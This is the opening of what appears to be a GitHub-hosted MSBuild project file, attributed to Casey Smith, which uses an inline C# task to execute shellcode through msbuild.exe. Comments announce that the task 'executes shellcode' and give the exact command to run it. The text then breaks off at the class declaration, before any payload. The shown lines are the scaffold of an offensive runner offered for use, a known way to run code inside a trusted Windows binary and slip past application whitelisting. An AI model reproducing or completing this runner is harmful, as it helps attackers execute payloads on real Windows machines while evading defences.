 assembly.xml
1 <Project ToolsVersion="4.0" xmlns="http://schemas.microsoft.com/developer/msbuild/2003">
2 <!-- This inline task executes shellcode. -->
3 <!-- C:\Windows\Microsoft.NET\Framework\v4.0.30319\msbuild.exe SimpleTasks.csproj -->
4 <!-- Save This File And Execute The Above Command -->
5 <!-- Author: Casey Smith, Twitter: @subTee -->
6 <!-- License: BSD 3-Clause -->
7 <Target Name="Hello">
8 <ClassExample />
9 </Target>
10 <UsingTask
11 TaskName="ClassExample"
12 TaskFactory="CodeTaskFactory"
13 AssemblyFile="C:\Windows\Microsoft.Net\Framework\v4.0.30319\Microsoft.Build.Tasks.v4.0.dll" >
14 <Task>
15
16 <Code Type="Class" Language="cs">
17 <![CDATA[
18 using System;
19 using System.Runtime.InteropServices;
20 using Microsoft.Build.Framework;
21 using Microsoft.Build.Utilities;
22 public class ClassExample :  Task, ITask